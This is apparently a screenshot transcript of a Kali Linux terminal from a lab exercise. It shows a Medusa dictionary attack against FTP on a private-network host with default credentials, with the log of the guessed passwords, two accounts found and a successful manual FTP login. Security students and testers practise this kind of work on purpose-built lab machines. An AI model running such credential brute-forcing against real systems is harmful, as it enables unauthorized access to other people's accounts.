 Aplicativos Locais 15 de nov 23:09 3% 58% 0,0 kB 0,0 kB
harry@kali-linux: ~/projeto-medusa
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -U wordlist/users.txt -P wordlist/passwords.txt -M ftp -t 4
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 23:09:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: 123456 (1 of 5 complete)
2026-11-15 23:09:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: user (2 of 5 complete)
2026-11-15 23:09:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: passwordnmsfadmin (3 of 5 complete)
2026-11-15 23:09:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: admin (4 of 5 complete)
2026-11-15 23:09:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: postgres (5 of 5 complete)
2026-11-15 23:09:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: 123456 (1 of 5 complete)
2026-11-15 23:09:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: passwordnmsfadmin (2 of 5 complete)
2026-11-15 23:09:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: admin (3 of 5 complete)
2026-11-15 23:09:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 2 complete) Password: user (4 of 5 complete)
2026-11-15 23:09:21 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: user Password: user [SUCCESS]
2026-11-15 23:09:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 3 complete) Password: postgres (5 of 5 complete)
2026-11-15 23:09:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: admin (1 of 5 complete)
2026-11-15 23:09:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: 123456 (2 of 5 complete)
2026-11-15 23:09:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: passwordnmsfadmin (3 of 5 complete)
2026-11-15 23:09:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: user (4 of 5 complete)
2026-11-15 23:09:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: postgres (5 of 5 complete)
2026-11-15 23:09:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 4 complete) Password: 123456 (1 of 5 complete)
2026-11-15 23:09:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 4 complete) Password: passwordnmsfadmin (2 of 5 complete)
2026-11-15 23:09:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 5 complete) Password: postgres (3 of 5 complete)
2026-11-15 23:09:27 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: postgres Password: postgres [SUCCESS]
2026-11-15 23:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 6 complete) Password: admin (4 of 5 complete)
2026-11-15 23:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 6 complete) Password: user (5 of 5 complete)
2026-11-15 23:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 6 complete) Password: 123456 (1 of 5 complete)
2026-11-15 23:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 6 complete) Password: passwordnmsfadmin (2 of 5 complete)
2026-11-15 23:09:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 7 complete) Password: admin (3 of 5 complete)
2026-11-15 23:09:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 7 complete) Password: user (4 of 5 complete)
2026-11-15 23:09:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 7 complete) Password: postgres (5 of 5 complete)
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:harry): user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>